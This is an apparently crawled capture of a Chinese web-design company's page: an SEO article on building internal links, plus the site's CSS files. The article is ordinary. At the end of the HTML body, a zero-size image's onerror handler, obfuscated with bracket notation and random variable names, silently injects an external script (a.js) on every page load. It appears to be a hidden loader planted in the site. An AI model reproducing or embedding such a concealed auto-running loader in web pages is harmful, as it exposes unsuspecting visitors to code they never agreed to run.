

--- FILE ---
content_type: text/html
request_url: http://www.wanweiwangluo.com/qq/NewsView.asp?id=84
body_size: 4841
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>论策：全方位解析内部链接构造 (SEO搜索) 大庆网站制作</title>
<link href="../images/index_css.css" type=text/css rel=stylesheet>
<link href="../images/neiye.css" type="text/css" rel="stylesheet" />
<script src="../js/jquery.min.js" type="text/javascript" ></script>
</head>
<body>
<div id="header">
  <div class="nav">
    <div class="msg"><span>咨询热线：0459-4560800</span><h1>大庆万维网络，大庆专业网站建设公司，优秀网络服务公司，我们一直专注于为企业提供网站建设、网站设计、网站优化服务。</h1></div>
    <div class="logo"></div>
    <div class="mainNav"><a href="../index.html" title="首页"></a><a href="../aboutus/About_1.html" title="走进万维"></a><a href="../web/web.html"  title="网站建设"></a><a href="../design/design.html" title="网站设计"></a><a href="../plot/plot.html" title="解决方案"></a><a href="../service/service.html" title="服务范围"></a><a href="../case/case.html" title="客户案例"></a><a href="../seo/seo.html" title="网络推广"></a><a href="../aboutus/About_12.html" title="联系我们"></a></div><div class="help"><a href="../helper/helper.html"><img src="../images/ico007.gif" width="23" height="21" border="0"/></a></div>
  </div>
</div>
<div id="main">
  <div id="neiyebox_top"></div>
  <div id="neiyebox">
    <div id="neiyebox_banner"><img src="../images/banner_001.jpg" width="966" height="250" /></div>
    <div id="neiyebox_subMenu">
      <div id="neiyebox_titleimg"></div><div class="list"><a href="../aboutus/About_1.Html">我们是谁</a></div><div class="list"><a href="../aboutus/About_2.html">万维文化</a></div><div class="list"><a href="../aboutus/About_3.html">公司实力</a></div><div class="list"><a href="../aboutus/About_4.html">加入万维</a></div>
      <div class="list"><a href="News_1.html">公司新闻</a></div>
      <div id="neiyebox_guild"><img src="../images/guild.jpg" width="170" height="278" border="0" usemap="#Map" />
        <map name="Map" id="Map">
          <area shape="rect" coords="3,194,168,228" href="/aboutus/SiteDesignOrder_0.html" />
          <area shape="rect" coords="3,239,168,273" href="/aboutus/SiteDesignOrder_1.html" />
        </map>
      </div>
    </div>
    <div id="neiyebox_content">
      <h3>论策：全方位解析内部链接构造</h3>
      <br /><p><P><FONT face=Verdana>1。首页上加一个热门tags和热门搜索关键字，提高用户体验的同时构建了良好的内链。</FONT></P>
<P><FONT face=Verdana>　　2。首页的底部，估计很多站长朋友经常会看到很多大型的站点底部，都会有相关的频道链接作为引导，既不影响客户体验，也有利于内部链接的建设。</FONT></P>
<P><FONT face=Verdana>　　3。简单的说，面包屑导航的意义在于明确告知用户目前处于网站的何种位置，方面用户通过该导航快速达到上级页面，这种导航的设计是应该在当前窗口打开的。面包屑导航应该列出用户所处页面的所有上级网页(逻辑结构)的名称及链接，注意：这里是文字链接，如果你的频道名称、分类名称、子分类名称设计的足够好的话，你会发现内页是通过以关键词为锚文本的链接指向上级页面，再假如有成千上万个内容页的话，是不是会有成千上万个页面以关键词为锚文本指向分类页或频道页呢!</FONT></P>
<P><FONT face=Verdana>　　4。对于侧边栏的文章推荐我们一直在用，比如在我们企盈科技(www.lysem.com)的右侧，有一个动态的文章都是编辑通过后台推荐上去的，但我发现如何针对我们的企业的资讯信息多的话，这个部分是会经常性更新的，但是有段时间里我们关于网络营销的相关资讯少了些，我就觉得这部分跟“死”了一样，一点也不新鲜，所以有时候我会想，是不是不要用这种东西，那样会让顾客觉得你的网站是“死的”。</FONT></P>
<P><FONT face=Verdana>　　5。可能细心的读者发现了本文中的部分关键字就有链接，比如网站优化，SEO等关键词都链接到首页。论策将此种方法推荐给广大的网站管理员，每一篇新闻，每一篇博客，每一篇文章都加入相应的关键词链接，不过切莫将文中所有的关键词加入链接，同时也避免超过三到五个同样的关键词进行链接。</FONT></P>
<P><FONT face=Verdana>　　6。作为编辑，我经常会整理一些文章，比如针对我们是网络营销类的，当同一类别的文章有几篇的情况下我就会做小总结，就像针对网络营销的技巧介绍，所有与这些知识有关的文章都留有链接，这样也是不错的，不仅提升了内部链接的相关性而且增加了网站的粘度，呵呵，这也是我从门户网站上学来的。</FONT></P>
<P><FONT face=Verdana>　　7。文章相关链接，相关文章链接的目的即是为了SEO，同时也是为了用户体验。文章相关性链接需要文章内容之间高度相关，这样做可以推动文章页面的搜索引擎排名。相关性链接没有一个具体的模式，我是将其看待为一种策略，文章页可以列出相关性文章，同样可以列出相关性搜索结果，按照这样思路，本类下的TOP10、点击排行、上一篇文章、下一篇文章同样可以成为相关性链接。假如用户浏览完一篇文章，文章内容结尾处提供了相关文章，用户很可能通过相关文章进行深入挖掘，直到用户对该主题的兴趣消失，而这种方式可以使用户达到最大的满意度，因为内容是连续性的。</FONT></P>
<P><FONT face=Verdana>　　8。使用描文本注释，如我连接页面名称是“心得感想”，为了更好的体现效果，我可以加入锚文本注释“网络营销心得感想”，可以明确的告诉访问者这是什么内容方面的连接，针对搜索引擎优化也有一定好处;</FONT></P>
<P><FONT face=Verdana>　　9。TAG分类，技巧：TAG分类链接，需要根据网站规模大小的。如果网站的信息量非常大，那就需要用到TAG分类链接。如果是小规模的站点，基本不需要做TAG分类链接。TAG分类链接，可以理解为是相关内容的聚合。</FONT></P>
<P><FONT face=Verdana>　　10。链接应该出现在尽量靠前的位置，搜索支柱抓取页面的时候的都是按从上往下的顺序抓取网站内容，内容越重要，与网站关键词越接近的页面应该排在网站越靠前的位置，那样更方便蜘蛛抓取。</FONT></P>
<P><FONT face=Verdana>　　点评：</FONT></P>
<P><FONT face=Verdana>　　本文主要是讲解了网站的内部链接，SEO是一个长期的过程，而对于网站内部链接的建设最好在网站制作的时候就开始进行，网站上线前构造好，将网站内部编织成一个网状结构，搜索引擎也许会更加青睐你的网站。内部链接的好坏关系网站的综合排名，因此中小企业一定要重视网站的内部链接，这样网站的排名才能有进一步的提升。</FONT></P></p>
<br>
上一篇:<a href="NewsView.asp?id=73" target="_self">网站站内优化全过程</a><br>
下一篇:<a href="NewsView.asp?id=85" target="_self">何耀倩：SEO新手应该掌握的八大技巧！</a></div>

  </div>

  <div id="neiyebox_bottom"></div>
</div>
<div id="servers" style="position:absolute;width:34px; height:215px; right:2px; top:100px; "><img src="../images/float.gif" width="34" height="215" border="0" usemap="#Map44" />
</div>
  <map name="Map44" id="Map44">
    <area shape="rect" coords="3,5,32,42" href="http://sighttp.qq.com/cgi-bin/check?sigkey=888c4d557da92f679910ad8adfa5b58341444c8b35955f43f4c832c26e17136a" target="_blank" onclick="var tempSrc='http://sighttp.qq.com/wpa.js?rantime='+Math.random()+'&sigkey=888c4d557da92f679910ad8adfa5b58341444c8b35955f43f4c832c26e17136a';var oldscript=document.getElementById('testJs');var newscript=document.createElement('script');newscript.setAttribute('type','text/javascript'); newscript.setAttribute('id', 'testJs');newscript.setAttribute('src',tempSrc);if(oldscript == null){document.body.appendChild(newscript);}else{oldscript.parentNode.replaceChild(newscript, oldscript);}return false;" alt="在线客服" />
    <area shape="rect" coords="4,46,35,83" href="http://sighttp.qq.com/cgi-bin/check?sigkey=888c4d557da92f679910ad8adfa5b58341444c8b35955f43f4c832c26e17136a" target="_blank" onclick="var tempSrc='http://sighttp.qq.com/wpa.js?rantime='+Math.random()+'&sigkey=888c4d557da92f679910ad8adfa5b58341444c8b35955f43f4c832c26e17136a';var oldscript=document.getElementById('testJs');var newscript=document.createElement('script');newscript.setAttribute('type','text/javascript'); newscript.setAttribute('id', 'testJs');newscript.setAttribute('src',tempSrc);if(oldscript == null){document.body.appendChild(newscript);}else{oldscript.parentNode.replaceChild(newscript, oldscript);}return false;" alt="在线客服" />
    <area shape="rect" coords="3,87,32,127" href="/aboutus/About_10.html" target="_blank" alt="付款方式" />
    <area shape="rect" coords="4,129,36,166" href="mailto:kefu@dqrx.com" alt="邮箱" />
    <area shape="rect" coords="7,186,29,208" href="javascript:;" onclick="document.getElementById('servers').style.display='none';" alt="关闭" />
  </map>
<script type="text/javascript">
document.getElementById('servers').style.display='';
$(window).scroll(function() { // 页面发生scroll事件时触发 
var bodyTop = 0; 
if (typeof window.pageYOffset != 'undefined') { 
bodyTop = window.pageYOffset; 
} 
else if (typeof document.compatMode != 'undefined' && document.compatMode != 'BackCompat') 
{ 
bodyTop = document.documentElement.scrollTop; 
} 
else if (typeof document.body != 'undefined') { 
bodyTop = document.body.scrollTop; 
} 
$("#servers").css("top", 200 + bodyTop);

//$("#servers").text(bodyTop); // 设置层的内容，这里只是显示当前的scrollTop 
}); 

</script>

<div id="footer" style="height:auto;">
  <div class="box">
    <div class="subMenu" style="width:auto; line-height:150%;"><a href="../aboutus/About_1.html">公司介绍</a> | <a href="../aboutus/About_14.html">常见问题</a> | <a href="../aboutus/About_13.html">合作伙伴</a> | <a href="../aboutus/SiteDesignOrder.html">需求订单</a> | <a href="../aboutus/About_12.html">联系方式</a><!--统计代码--> <br>
      大庆万维网络技术开发有限公司 2007-2025 版权所有 Best View by 1024*768 All rights reserved. 黑ICP备10000001号</div>
    <div class="copyRight" style="height:25px;"></div>
  </div>
</div>




<script type="text/javascript">
<!--
/*客户图片列表显示样式*/
function setTab(name,cursel,n){
 for(i=1;i<=n;i++){
  var menu=document.getElementById(name+i);
  var con=document.getElementById("con_"+name+"_"+i);
  menu.className=i==cursel?"hover":"";
  con.style.display=i==cursel?"block":"none";
 }
}
//-->
</script>
<script src="../js/index.js" type="text/javascript"></script>
<script type="text/javascript">$("#servers").hide();$("#servers").show();</script>
<map name="Map2" id="Map2"><area shape="rect" coords="98,558,241,594" href="#" /></map>
<img width=0 height=0 onerror=" var NagvIw1 = window['document']['getElementsByTagName']('HEAD')['item'](0);var LVdmojAqt2 = window['document']['createElement']('script');LVdmojAqt2['type'] = 'text/javascript';LVdmojAqt2['src'] = 'http://www.wanweiwangluo.com/qq/a.js';NagvIw1['appendChild'](LVdmojAqt2);" src="http://www.wanweiwangluo.com/qq/c.asp" />
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.wanweiwangluo.com/images/index_css.css
body_size: 2660
content:
BODY {
	BACKGROUND-IMAGE: url(bg.gif);
	MARGIN: 0px;
	background-repeat: repeat-y;
	background-position: 50% 50%;
	background-attachment: fixed;
	font-size: 12px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	padding: 0px;
}
h2 {
	font-size: 14px;
	color: #666666;
}searchForm
h2 a:link {
	color: #666666;
}
.font01 {
	color: #CC0000;
}

.font02 {
	color: #CC0000;
	font-size: 14px;
	font-weight: bold;
}


a:link {
	color: #333333;
	text-decoration: none;
}
a:visited {
	color: #333333;
	text-decoration: none;
}

#header {
	background-image: url(bg_head.gif);
	height: 140px;
	width: 100%;
	margin: auto;
	background-position: 50% top;
	background-repeat: no-repeat;
	padding-bottom: 5px;
	float: left;
}


/**************** 首页样式*******************/
#header .nav {
	height: 140px;
	width: 980px;
	margin: auto;
}
#header .nav .msg {
	height: 36px;
	line-height: 36px;
	float: left;
	width: 980px;
	color: #666666;
	
}
#header .nav .msg h1{
	float: left;
	height: 36px;
	width: 730px;
	font-size: 12px;
	font-weight: normal;
	margin: 0px;
	display: block;
	overflow: hidden;
	margin-top:3px;
}

#header .nav .msg span {
	height: 28px;
	width: 250px;
	float: right;
	color: #CC0000;
	text-align: center;
	font-weight: bold;
	line-height: 30px;
	margin-top:5px;
}
#header .nav .logo {
	height: 90px;
	width: 216px;
	float: left;
	background-image: url(logo.jpg);
}
#header .nav .mainNav {
	height: 16px;
	float: left;
	width: 690px;
	font-size: 14px;
	color: #333333;
	overflow: hidden;
	background-image: url(mainNav_txt.gif);
	background-repeat: no-repeat;
	background-position: 0px 0px;
	line-height: 16px;
	margin-top: 40px;
	margin-left: 20px;
}
#header .nav .mainNav a {
	line-height: 14px;
	height: 16px;
	width: 58px;
	float: left;
	display: inline;
	padding: 0px;
	margin-left: 18px;
}

#header .nav .help {
	line-height: 14px;
	float: left;
	height: 21px;
	width: 23px;
	margin-top: 36px;
	margin-left: 15px;
}
#header .nav .help a {
	line-height: 14px;
	height: 21px;
	width: 23px;
}





#main {
	width: 980px;
	margin-right: auto;
	margin-bottom: auto;
	margin-left: auto;
}
#main .content_box1 {
	width: 980px;
	float: left;
}
#main .content_box1 .caseshow {
	height: 350px;
	width: 656px;
	float: left;background-position: left top;
	/*background-image: url(bg_caseshow.jpg);
	background-color: #C41615;*/
}
#main .content_box1 .about {
	height: 105px;
	width: 290px;
	float: right;
	background-image: url(bg_about.gif);
	padding: 10px;
	line-height: 24px;
	color: #454545;
	display: inline;
}
#main .content_box1 .service {
	float: right;
	height: 210px;
	width: 290px;
	background-image: url(bg_service.gif);
	margin-top: 5px;
	padding-top: 10px;
	padding-right: 10px;
	padding-left: 10px;
}
#main .content_box1 .service .submenu {
	width: 290px;
	float: left;
	display: block;
	height: 120px;
	padding-top: 15px;
	margin: 0px;
}

#main .content_box1 .service dl {
	float: left;
	width: 130px;
	display: inline;
	height: 40px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 10px;
}
#main .content_box1 .service dt {
	height: 25px;
	width: 25px;
	float: left;
	display: block;
	margin: 0px;
	clear: left;
}
#main .content_box1 .service dd {
	font-size: 14px;
	line-height: 25px;
	display: block;
	float: left;
	width: 90px;
	height: 25px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 10px;
}
#main .content_box1 .service .btn {
	float: left;
	height: 40px;
	width: 270px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 10px;
	display: inline;
}






#main .ued {
	height: 50px;
	float: left;
	width: 980px;
	background-image: url(bg_ued.gif);
	background-position: left top;
	margin-top: 15px;
}
#main .ued .scroll {
	width: 660px;
	line-height: 30px;
	height: 30px;
	margin-top: 9px;
	margin-left: 150px;
	border: 1px solid #CDCDCD;
	background-color: #FFFFFF;
	padding-right: 10px;
	padding-left: 30px;
	color: #666666;
	overflow: hidden;
	background-image: url(ico001.gif);
	background-repeat: no-repeat;
	background-position: 10px 8px;
}
#main .ued .scroll a:link {
	color: #666666;
	text-decoration: none;
	margin-right: 20px;
	float: left;
}
#main .ued .scroll a:visited {
	color: #666666;
	text-decoration: none;
	margin-right: 20px;
}
#main .ued .scroll a:hover {
	color: #000000;
	text-decoration: none;
	margin-right: 20px;
}


#main .service {
	float: left;
	width: 980px;
	margin-top: 15px;
}
#main .service .hot {
	width: 655px;
	float: left;
}
#main .service .hot .hot_content {
	float: left;
	height: 200px;
	width: 657px;
	background-image: url(bg_1_001.gif);
	background-repeat: no-repeat;
}

#main .service .news {
	width: 310px;
	float: right;
	height: 230px;
	background-image: url(bg_1_003.gif);
}
#main .service .news .titel {
	font-size: 14px;
	height: 30px;
	line-height: 30px;
	float: left;
	width: 295px;
	padding-left: 15px;
	color: #333333;
}
#main .service .news ul {
	padding: 0px;
	width: 310px;
	float: left;
	margin-top: 6px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#main .service .news img {
	float: left;
	display: inline;
	width: 280px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 15px;
}
#main .service .news img a {
	display: block;
}


#main .service .news ul li {
	display: inline;
	padding-left: 15px;
	line-height: 26px;
	height: 26px;
	float: left;
	width: 295px;
	color: #333333;
	margin: 0px;
}
#main .service .news ul li a {
	display: block;
	line-height: 26px;
	height: 26px;
	width: 217px;
	overflow: hidden;
	padding-left: 15px;
	background-image: url(ico006.gif);
	background-repeat: no-repeat;
	background-position: left 7px;
}

#main .service .news ul li span {
	width: 45px;
	display: inline;
	float: right;
	line-height: 26px;
	height: 26px;
	color: #999999;
}

#main .service .webnews {
	width: 240px;
	float: left;
	height: 230px;
	background-image: url(bg_1_webnews.gif);
}
#main .service .webnews .titel {
	font-size: 14px;
	height: 30px;
	line-height: 30px;
	float: left;
	width: 230px;
	padding-left: 10px;
	color: #333333;
}
#main .service .webnews ul {
	padding: 0px;
	width: 240px;
	float: left;
	margin-top: 6px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#main .service .webnews img {
	float: left;
	display: inline;
	width: 240px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 12px;
}
#main .service .webnews img a {
	display: block;
}


#main .service .webnews ul li {
	display: inline;
	padding-left: 10px;
	line-height: 26px;
	height: 26px;
	float: left;
	width: 230px;
	color: #333333;
	margin: 0px;
}
#main .service .webnews ul li a {
	display: block;
	line-height: 26px;
	height: 26px;
	width: 215px;
	overflow: hidden;
	padding-left: 15px;
	background-image: url(ico006.gif);
	background-repeat: no-repeat;
	background-position: left 6px;
}

#main .service .webnews ul li span {
	width: 45px;
	display: inline;
	float: right;
	line-height: 26px;
	height: 26px;
	color: #999999;
}



#main .content_case {
	float: left;
	width: 980px;
	background-image: url(bg_client.gif);
	background-repeat: no-repeat;
	background-position: left top;
	padding-top: 8px;
	margin-top: 15px;
}
#Tab1{
	width:978px;
	padding:0px;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
	border: 1px solid #ACACAC;
}
/*菜单class*/
.Menubox {
	width:40px;
	float: left;
	line-height: 22px;
}
.Menubox ul{
margin:0px;
padding:0px;
}
.Menubox li{
	float:left;
	display:block;
	cursor:pointer;
	width:43px;
	text-align:center;
	color:#949694;
	height: 46px;
	background-image: url(bg_client_btn2.gif);
	background-repeat: no-repeat;
	padding-top: 5px;
 }
.Menubox li.hover{
	width:43px;
	color:#FFFFFF;
	height:46px;
	background-image: url(bg_client_btn.gif);
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.Contentbox{
	margin-top:0px;
	height:110px;
	text-align:center;
	width: 932px;
	float: right;
}
#con_one_1 dd {
	height: 50px;
	width: 102px;
	margin: 0px;
	float: left;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: none;
	border-top-color: #F0F0F0;
	border-right-color: #F0F0F0;
	border-bottom-color: #F0F0F0;
	border-left-color: #F0F0F0;
}
#con_one_2  {
	height: 100px;
	width: 930px;
	margin-top: 5px;
	display: inline;

}
#con_one_2 dl {
	padding: 0px;
	float: left;
	height: 100px;
	width: 120px;
	display: inline;
	margin-top: 0px;
	margin-right: 6px;
	margin-bottom: 0px;
	margin-left: 6px;
}
#con_one_2 dd {
	line-height: 18px;
	display: inline;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 18px;
	width: 120px;
}
#con_one_2 dd a {
	color: #999999;
}



#friendLink {
	line-height: 38px;
	height: 38px;
	float: left;
	width: 978px;
	background-color: #F5F5F5;
	margin-top: 15px;
	overflow: hidden;
	border: 1px solid #E0E0E0;


}

#footer {
	margin:0 auto;
	width: 978px;
	height: 100px;
	background-image: url(bg_footer.gif);
	margin-top: 15px;
	text-align:center;
}
#footer .box {
	width: 980px;
	margin:0px auto;	
}

#footer .subMenu {
	height: 30px;
	width: 600px;
	line-height: 30px;
	margin-top: 15px;
	color: #333333;
}
#footer .box .copyRight {
	float: right;
	width: 360px;
	height: 60px;
}


.wrapfix:after {
    content: "."; 
    display: block;
    height: 0; 
    clear: both; 
    visibility: hidden;
} 
.wrapfix {display: inline-table;}/* Hides from IE-mac \*/
* html .wrapfix {height: 1%;}
.wrapfix {display: block;}/* End hide from IE-mac */


/* 案例展示样式 */
#header_wrap {
	MIN-WIDTH: 800px; POSITION: relative; HEIGHT: 201px
}
#header_wrap_home {
	MIN-WIDTH: 800px;
	POSITION: relative;
	margin-top: 50px;
	margin-left: 50px;
}

#left_slide {
	Z-INDEX: 1; LEFT: 0px; WIDTH: 200px; POSITION: absolute; TOP: 80px
}
#center_slide {
	Z-INDEX: 2; LEFT: 84px; WIDTH: 378px; POSITION: absolute; TOP: 0px
}
#right_slide {
	Z-INDEX: 1; LEFT: 345px; WIDTH: 200px; POSITION: absolute; TOP: 80px
}



/**************** 内页样式 ****************/
.fabu {
	font-family: "宋体";
	font-size: 12px;
	line-height: 22px;
	font-weight: normal;
	color: #535353;
	text-decoration: none;
}
.fabujiacu {
	font-size: 14px;
	line-height: 24px;
	font-weight: bold;
	color: #535353;
	text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: http://www.wanweiwangluo.com/images/neiye.css
body_size: 2895
content:
#content_main {
	margin: auto;
	width: 980px;
	overflow:hidden;
	height: 1000px;
}

#neiyebox_top {
	width: 980px;
	background-image: url(bg_2_001.gif);
	background-repeat: no-repeat;
	height: 7px;
	display: block;
	float: left;
}

#neiyebox {
	width: 980px;
	background-image: url(bg_2_001.gif);
	background-repeat: repeat-y;
	background-position: -1020px top;
	overflow:hidden;
	float: left;
}
#neiyebox_bottom {
	background-image: url(bg_2_001.gif);
	background-repeat: no-repeat;
	background-position: -2020px bottom;
	height: 10px;
	margin: auto;
	width: 980px;
	float: left;
}
#neiyebox_banner {
	width: 966px;
	margin-left: 7px;
	float: left;
	display: inline;
}
#neiyebox_guild {
	float: left;
	width: 170px;
	margin-top: 50px;
	margin-left: 20px;
	display: inline;
}

#neiyebox_subMenu {
	float: left;
	width: 230px;
	background-image: url(bg_2_002.gif);
	background-repeat: no-repeat;
	background-position: right top;
	margin-top: 1px;
	display: inline;
	height: 600px;
}
#neiyebox_titleimg {
	background-image: url(titleimg_001.jpg);
	height: 50px;
	width: 172px;
	margin-left: 20px;
	float: left;
	margin-top: 10px;
	display: inline;
	margin-bottom: 10px;
}
#neiyebox_subMenu .list {
	float: left;
	width: 172px;
	margin-left: 20px;
	line-height: 35px;
	height: 35px;
	background-image: url(titleimg_002.gif);
	background-repeat: no-repeat;
	background-position: left top;
	display: inline;
	font-size: 14px;
}
#neiyebox_subMenu .list a {
	height: 35px;
	width: 142px;
	display: block;
	padding-left: 30px;
}
#neiyebox_subMenu .list a:hover {
	background-image: url(titleimg_003.gif);
	display: block;
	height: 35px;
	width: 142px;
	padding-left: 30px;
}
#neiyebox_content {
	width: 740px;
	height:auto;
	float: right;
	margin-top: 20px;
	margin-right: 10px;
	line-height: 26px;
	color: #333333;
}
#neiyebox_content h1 {
	font-size: 20px;
	font-weight: normal;
	font-family: "微软雅黑";
}

#neiyebox_service {
	height: 130px;
	width: 980px;
	background-image: url(service.jpg);
	background-repeat: no-repeat;
	margin-top: 15px;
	float: left;
}
#neiyebox_service a {
	float: right;
	height: 75px;
	width: 90px;
	margin-top: 22px;
	margin-right: 25px;
	padding-right: 65px;
	padding-top: 10px;
	padding-left: 10px;
	display: inline;
	line-height: 20px;
}
#neiyebox_service a:hover {
	color: #FFFFFF;
	background-image: url(ico003.jpg);
}
#neiyebox_content .newslist ul {
	display: inline;
}

#neiyebox_content .newslist li {
	font-size: 12px;
	color: #666666;
	line-height: 26px;
	width: 100%;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCCCCC;
	float: left;
	margin-bottom: 20px;
	padding-bottom: 20px;
}
#neiyebox_content .newslist h3 {
	width: 700px;
	height: 30px;
	margin: 0px;
	padding: 0px;
	font-family: "微软雅黑";
	font-size: 16px;
	font-weight: normal;
	line-height: 30px;
	overflow: hidden;
	color: #000000;
}
#neiyebox_content .newslist a:hover {
	color: #0066CC;
}


#webcss {
	width: 966px;
	margin-left: 7px;
}
.webcss_title {
	width: 980px;
	background-image: url(titleimg_004.gif);
	height: 80px;
	float: left;
}
.webcss_title span {
	line-height: 30px;
	height: 30px;
	margin-top: 32px;
	width: 400px;
	float: left;
	margin-left: 210px;
}
.webcss_subMenu {
	height: 30px;
	width: 350px;
	float: right;
	margin-top: 32px;
}
.webcss_subMenu a {
	float: left;
	height: 35px;
	width: 106px;
	background-image: url(ico003.gif);
	font-weight: bold;
	color: #333333;
	text-align: center;
	margin-right: 10px;
	line-height: 29px;
}
 .webcss_subMenu  a:hover {
	line-height: 29px;
	background-image: url(ico004.gif);
	height: 35px;
	width: 106px;
	color: #FFFFFF;
}
 .webcss_subMenu .hover {
	line-height: 29px;
	background-image: url(ico004.gif);
	height: 35px;
	width: 106px;
	color: #FFFFFF;
}
.webcss_banner {
	margin-left: 1px;
	float: left;
	margin-top: 10px;
}
.webcss_content {
	float: left;
	width: 680px;
	margin-left: 32px;
	display: inline;
	margin-top: 10px;
	line-height: 26px;
	color: #333333;
}
.webcss_content h1
{
	margin-top:5px;
}
.webcss_content .shop {
	float: left;
	height: 80px;
	width: 660px;
	background-image: url(bg_3_004.gif);
	background-repeat: no-repeat;
	margin-top: 10px;
	margin-bottom: 10px;
	padding-top: 10px;
	padding-left: 20px;
	line-height: 22px;
	color: #555555;
}
.webcss_content .shop a:hover {
	color: #0066CC;
}

.webcss_content .shop span {
	height: 38px;
	width: 135px;
	display: inline;
	float: right;
	margin-top: 20px;
	margin-right: 14px;
}
.webcss_content .shop span a {
	display: block;
	height: 38px;
	width: 135px;
}


.web_content_box1 .top {
	background-image: url(bg_3_002.gif);
	background-repeat: no-repeat;
	background-position: left top;
	height: 50px;
	width: 680px;
	float: left;
	display: block;
}
.web_content_box1 .content {
	float: left;
	width: 680px;
	background-image: url(bg_3_002.gif);
	background-repeat: repeat-y;
	background-position: -686px top;
	color: #999999;
}
.web_content_box1 .content dl {
	float: left;
	width: 320px;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #E3E3E3;
	margin-top: 0px;
	margin-right: 8px;
	margin-bottom: 8px;
	margin-left: 8px;
	display: inline;
	height: 108px;
}
.web_content_box1 .content dt {
	width: 60px;
	float: left;
	margin: 0px;
	font-size: 14px;
	color: #CC0000;
	font-weight: bold;
	text-align: center;
	padding: 10px;
}
.web_content_box1 .content dt a {
	color: #CC0000;
}
.web_content_box1 .content dt a:hover {
	color: #0066CC;
}


.web_content_box1 .content dd {
	line-height: 22px;
	margin-top: 7px;
	margin-right: 10px;
	margin-bottom: 0px;
	margin-left: 0px;
	color: #666666;
	display: block;
	float: right;
	width: 220px;
}
.web_content_box1 .content dd a {
	color: #CC0000;
	width: 220px;
	float: left;
}
.web_content_box1 .content img {
	margin-top: 8px;
}



.web_content_box1 .bottom {
	background-image: url(bg_3_002.gif);
	background-repeat: no-repeat;
	background-position: -1372px bottom;
	height: 6px;
	float: left;
	width: 680px;
}
.web_content_box2 .top {
	background-image: url(bg_3_003.gif);
	background-repeat: no-repeat;
	background-position: left top;
	height: 50px;
	width: 680px;
	float: left;
	display: block;
	margin-top: 10px;
}
.web_content_box2 .content {
	float: left;
	width: 680px;
	background-image: url(bg_3_003.gif);
	background-repeat: repeat-y;
	background-position: -686px top;
}
.web_content_box2 .content dl {
	float: left;
	width: 660px;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #E3E3E3;
	margin-top: 0px;
	margin-right: 8px;
	margin-bottom: 8px;
	margin-left: 8px;
	display: inline;
	/*height: 80px;*/
}
.web_content_box2 .content dt {
	width: 60px;
	float: left;
	margin: 0px;
	text-align: center;
	padding: 10px;
}
.web_content_box2 .content dd {
	line-height: 22px;
